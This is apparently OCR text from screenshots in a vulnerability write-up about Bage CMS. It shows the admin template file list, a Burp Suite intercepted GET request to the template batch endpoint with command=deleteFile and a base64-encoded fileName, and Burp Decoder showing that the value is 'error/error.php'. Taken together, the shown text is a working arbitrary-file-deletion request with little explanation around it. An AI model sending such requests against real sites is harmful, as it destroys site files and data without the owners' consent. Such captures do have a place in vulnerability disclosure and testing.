 Bage
cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
创建新文件夹
只能为英文字母、数字、下划线 (或组合)
名称 操作
error
close.php
error.php
error404.php
error500.php
install
complete.php
db.php
env.php
index.php
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?r=admini/template/batch&command=deleteFile&fileName=ZXJyb3IvZXJyb3IucGhw HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/index.php?r=admini/template/index
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vhuv9dkp2nv6up61sab6k0gbop
Connection: close
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
ZXJyb3IvZXJyb3IucGhw
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
error/error.php
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode